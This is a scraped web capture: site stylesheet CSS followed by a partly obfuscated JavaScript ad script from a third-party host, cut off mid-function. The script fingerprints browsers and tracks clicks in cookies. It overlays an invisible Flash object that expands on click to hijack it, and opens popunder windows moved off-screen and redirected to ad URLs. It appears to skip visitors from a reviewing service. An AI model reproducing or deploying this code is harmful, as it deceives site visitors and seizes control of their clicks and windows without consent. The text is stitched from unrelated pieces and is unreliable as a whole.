rgba(237,237,237,.5);border-radius:0;bottom:1px;content:"";left:1px;position:absolute;right:1px;text-align:center;top:40px}.jcp-loading.jcp-loading:after{margin-top:-24px}.jcp-toolbar{background:none repeat scroll 0 0 #e6e9ed;border-radius:5px 5px 0 0;border-width:1px 1px 0}.jcp-toolbar:after{clear:both;content:"";display:table}.jcp-toolbar a{border:1px solid #ccd1d9;color:#333;cursor:pointer;float:left;font:14px/36px "Roboto",sans-serif;height:38px;margin:-1px 0 -1px -1px;min-width:16px;padding:0 10px;transition:all .1s ease 0s}.jcp-toolbar a:first-child{border-radius:5px 0 0}.jcp-toolbar .jcp-preview-tab{border-radius:0 5px 0 0;float:right;margin-right:-1px}.jcp-toolbar .editor-strong{font-weight:700}.jcp-toolbar .editor-a{color:#0094d6;text-decoration:underline}.jcp-toolbar .editor-blockquote{font-size:44px;line-height:66px}.jcp-toolbar a:hover{background:none repeat scroll 0 0 #e9573f;border-color:#e9573f;color:#fff;position:relative}.jcp-container .form-field{border-radius:0 0 5px 5px}.jcp-preview{border:1px solid #ccd1d9;border-radius:0 0 5px 5px;margin:0 0 15px;padding:30px;background:#fff}.jcp-preview code{border-radius:5px;display:block;padding:5px 8px}.jcp-container textarea{width:100%;font-family:Roboto,Arial,sans-serif;padding:30px;border:1px solid #a9a9a9;border-radius:0}.jcp-preview .comment-body{border-top:0;padding:0}.sc_sticky_text{color:#f6000e}.comment-content,.entry-content{font-size:16px;line-height:1.4}.entry-content li{margin-top:6px;margin-bottom:6px}.comment-form .comment-form-comment{display:none}.form-field,.jcp-toolbar{border:1px solid #ccd1d9}.comment-form-field:nth-child(2){margin-left:2%}.comment-form-field:last-child{float:right}.form-field{box-sizing:border-box;width:100%;margin:0 0 15px;padding:7px 12px 8px;border-radius:5px;background:#f5f7fa;text-align:left}select.form-field{padding:7px 8px 8px}.comment-form-field .form-field{padding-left:56px}.comment-form-author input,.comment-form-email input{font-family:Roboto,sans-serif}.modal .mission-info-box{border:0;padding:0}.modal .mission-info-box:first-child{margin-top:0 !important}.category-list{margin-bottom:-40px}.category-list .related-post__link{margin:0 0 40px}.game-card-item{margin-bottom:-40px}.game-card-item__link{text-decoration:underline;color:#fff;display:block;background:#000;padding:5px 5px 43px 5px;margin:0 0 40px;font-weight:bold;font-size:16px;position:relative}.game-card-item__link:hover{color:#e7e738;background:#333}.game-card-item__name{display:block;margin-bottom:0;position:absolute;left:0;bottom:0;padding:15px 15px 10px;right:0;line-height:1.3}.game-card-item__name_back{background:#000}.game-card-item__link:hover .game-card-item__name_back{border-bottom:1px solid #e7e738;background:#333}.game-trophy-card{border-bottom:1px solid #f2f2f2;padding:20px 3.2rem !important}.game-trophy-card__image{float:left;width:70px;height:70px;background:#000;padding:5px}.game-trophy-card__info-title{margin-left:90px;margin-bottom:0;margin-top:0;font-size:1.4rem}.game-trophy-card__info-description{line-height:1.2;margin-left:90px;margin-bottom:0;margin-top:5px;font-size:1rem}.game-trophy-card__info-edit{margin-left:90px}.game-trophy-card__condition{position:relative}.game-trophy-card__condition-list{font-size:12px;color:#a2a2a2;margin-bottom:0;padding-top:6px;position:absolute;top:50%;margin-top:-35px;width:100%;padding-right:50px}.game-trophy-card__condition-item{display:inline-block;width:22%;line-height:1.3;vertical-align:top}.game-trophy-card__condition-image{font-size:18px;margin-bottom:7px}.game-trophy-card__condition-image_bronze{color:#f1a97a}.game-trophy-card__condition-image_silver{color:#999}.game-trophy-card__condition-image_gold{color:#ffc300}.game-trophy-card__condition-image_platinum{color:#6ec0d9}.game-trophy-card__condition-image_secret{color:#333}.game-trophy-card__condition-name{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.game-trophy-card__condition-description{display:block;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.game-trophy{border-bottom:1px solid #f2f2f2}.game-trophy__image{float:left;width:100px;height:100px;background:#000;padding:5px}.game-trophy__info-title{line-height:1.4;margin-left:140px;margin-bottom:0}.game-trophy__info-edit{margin-left:140px}.game-trophy__condition-list{font-size:12px;color:#a2a2a2;margin-bottom:0;padding-top:13px}.game-trophy__condition-item{display:inline-block;width:33%;line-height:1.3;vertical-align:top}.game-trophy__condition-image{font-size:26px;margin-bottom:7px}.game-trophy__condition-image_offline{color:#df71b2}.game-trophy__condition-image_online{color:#6fd96e}.game-trophy__condition-name{display:block}.game-trophy__condition-description{display:block;font-size:14px;font-weight:bold}.game-trophy__condition-level{font-size:26px;margin-bottom:7px}.game-trophy__condition-level_easy{color:#6ec0d9}.game-trophy__condition-level_normal{color:#f1c17a}.game-trophy__condition-level_hard{color:#f07a7a}.game-trophy__condition-mode{font-size:26px;margin-bottom:7px}.game-trophy__condition-mode_single{color:#e89bc9}.game-trophy__condition-mode_multi{color:#6fd96e}.game-trophy__type{float:left;width:100px;text-align:center;font-size:26px;line-height:1.4}.game-trophy__type_bronze{color:#f1a97a}.game-trophy__type_silver{color:#999}.game-trophy__type_gold{color:#ffc300}.game-trophy__type_platinum{color:#6ec0d9}.game-trophy__type_secret{color:#333}.game-trophy__box{padding-top:32px !important;padding-bottom:35px !important;border-bottom:1px solid #f2f2f2}.game-trophy__condition-title{font-size:12px;font-weight:normal;color:#ccc;display:block;margin-bottom:10px;margin-top:2px}.game-trophy__condition{margin-left:140px;font-size:20px;font-weight:bold;line-height:1.4}.game-trophy__condition-comments{font-size:20px;margin-bottom:0;color:#555;line-height:1.7}.game-trophy__condition-comments-dig{font-size:16px;color:#555}.related-post__link{background:#000;padding:15px 20px 50px;margin:10px 0;font-weight:bold;font-size:16px;position:relative;line-height:1.4;display:block;overflow:hidden}.related-post__title{margin-bottom:0;margin-top:10px;padding:15px 15px 10px;position:absolute;left:0;right:0;bottom:0;color:#fff;overflow:hidden}.related-post__title_bg{background:#000}.related-post__link:hover .related-post__title_bg{border-bottom:1px solid #e7e738;background:#333;color:#e7e738}.gallery-content{margin-bottom:20px}.gallery-content:last-child{margin-bottom:0}blockquote:last-child,.entry-header:last-child .post-thumbnail{margin-bottom:0}.sc_container{font-weight:bold}img.sc_sticky_image{margin:1px}.sc_sticky_text{font-weight:bold}.cat-navi a,.cat-navi span{display:block;margin:10px 0}.entry-content .danger:last-child,.entry-content .warning:last-child{margin-bottom:0}.textwidget{overflow:hidden}.vertu-top{overflow:hidden;text-align:center;margin:30px 0}.vertu-top:first-child{margin:0 0 30px}.vertu-bottom{overflow:hidden;text-align:center;margin:30px 0}.vertu-bottom:last-child{margin:30px 0 0}.promo{position:absolute;top:-110px;left:0;right:0}.promo_box{width:728px;height:90px;margin:0 auto;background:#fff}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url('/wp-content/themes/twentyfifteen/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('/wp-content/themes/twentyfifteen/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('/wp-content/themes/twentyfifteen/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('/wp-content/themes/twentyfifteen/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('/wp-content/themes/twentyfifteen/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('/wp-content/themes/twentyfifteen/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-trophy:before{content:"\f091"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-user:before{content:"\f007"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-comments:before{content:"\f086"}.fa-search:before{content:"\f002"}.fa-power-off:before{content:"\f011"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-circle-o:before{content:"\f10c"}.fa-check-circle-o:before{content:"\f05d"}.gc-active{opacity:.3}.ctrl{text-align:center;display:block !important;font-size:1.33333333em !important;line-height:.75em !important;margin-top:.45rem;cursor:pointer}.ctrl:before{content:"\f10c";color:#f18888}.gc-active .ctrl:before{content:"\f05d";color:#000}.gwProgressBar{position:absolute;background:#a4c0e7;left:0;top:0;right:0;bottom:0;z-index:0}.gwReset{margin:10px 0;font-size:11px;text-decoration:underline}.gwSummaryText{position:relative;z-index:1;padding:15px}.gwSummary{position:relative;background:#eee}.gwLegend{border:1px solid #eee;padding:10px 0}.gwLegendNF{color:#f18888;font-size:1.33333333em !important;vertical-align:middle}.gwLegendF{font-size:1.33333333em !important;vertical-align:middle}.gwNote{font-size:12px;padding:15px;border:1px solid #eee;border-top:0}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?24241&u=null&a=0.5694784155201464
body_size: 78292
content:
function efe42597e4fc(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e42597e4fc');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e42597e4fc')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e42597e4fc", "1");
							setCookie("t_e42597e4fc", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831832 = getCookie('u_e42597e4fc');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e42597e4fc", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e42597e4fc', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e42597e4fc', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
